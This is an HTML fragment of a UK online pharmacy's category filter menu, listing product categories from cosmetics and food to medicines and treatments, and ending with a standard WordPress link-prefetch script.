	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
